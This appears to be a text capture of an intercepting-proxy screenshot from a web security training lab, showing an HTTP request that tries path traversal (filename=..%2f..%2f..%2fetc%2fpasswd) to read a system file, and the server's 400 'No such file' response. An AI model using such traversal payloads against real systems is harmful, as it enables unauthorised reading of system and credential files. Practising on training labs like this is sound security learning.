 Request
Pretty Raw Hex
\n
1 GET /image?filename=..%2f..%2f..%2fetc%2fpasswd HTTP/2
2 Host: 0a27000c03a72bd5819bed41002a0048.web-security-academy.net
3 Cookie: session=0p9fQKXtb94DJWsSgQftnWwrZB8b7vTl
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a27000c03a72bd5819bed41002a0048.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"